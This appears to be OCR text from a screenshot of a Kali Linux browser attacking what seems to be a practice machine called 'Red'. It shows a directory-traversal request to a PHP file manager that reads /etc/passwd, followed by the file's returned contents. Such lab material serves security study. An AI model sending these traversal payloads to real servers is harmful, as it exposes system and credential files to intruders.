 Kali Linux
Hacked By Red – Your site
redrocks.win/NetworkFile
redrocks.win/NetworkFileManagerPHP.php?key=../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin
/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run
/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
john:x:1000:1000:john:/home/john:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:113:117:MySQL
Server,,,:/nonexistent:/bin/false ippsec:x:1001:1001:,,,:/home/ippsec:/bin/bash oxdf:x:1002:1002:,,,:/home/oxdf:/bin/bash